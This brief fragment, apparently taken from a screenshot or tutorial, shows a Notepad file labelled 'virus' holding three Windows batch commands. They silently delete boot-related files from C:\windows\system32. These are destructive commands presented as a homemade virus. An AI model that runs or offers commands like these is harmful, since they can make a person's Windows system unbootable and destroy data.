 virus
virus - Notepad
File Edit Format View Help
del "C:\windows\system32\bootok" /Q/S >nul
del "C:\windows\system32\bootvid" /Q/S >nul
del "C:\windows\system32\bootvrfy" /Q/S >nul